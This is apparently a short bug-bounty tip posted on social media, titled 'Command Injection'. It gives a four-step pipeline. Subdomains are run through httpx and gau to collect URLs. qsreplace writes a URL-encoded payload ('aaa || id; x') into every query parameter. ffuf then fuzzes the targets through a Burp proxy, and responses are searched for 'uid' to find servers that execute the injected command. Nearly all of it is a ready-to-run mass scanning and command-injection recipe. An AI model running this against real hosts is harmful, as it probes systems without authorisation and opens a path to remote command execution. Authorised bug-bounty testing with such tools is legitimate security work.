 Command Injection: by <a href="/0xJin/">N0t0d4y</a> 
~Find Your subdomains 
~cat subdomains.txt | httpx | gau | qsreplace “aaa%20%7C%7C%20id%3B%20x” > fuzzing.txt
~ ffuf -ac -u FUZZ -w fuzzing.txt -replay-proxy 127.0.0.1:8080
~search for ”uid” in burp proxy intercept 
#infosec #bugbountytips